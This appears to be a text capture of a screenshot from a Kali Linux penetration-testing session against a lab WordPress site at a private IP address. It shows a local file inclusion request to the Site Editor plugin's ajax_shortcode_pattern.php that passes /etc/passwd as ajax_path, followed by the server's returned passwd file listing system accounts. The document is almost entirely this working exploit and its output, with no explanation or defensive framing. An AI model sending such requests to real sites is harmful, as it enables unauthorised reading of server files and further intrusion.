 view-source:http://192.168.1.202/h3l105/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Dotty Offensive Security Exploit-DB GHDB MSFU My Clients Control Pan...
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
0 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
1 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
2 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
3 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
4 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
5 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
6 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
7 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
8 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
9 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
0 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false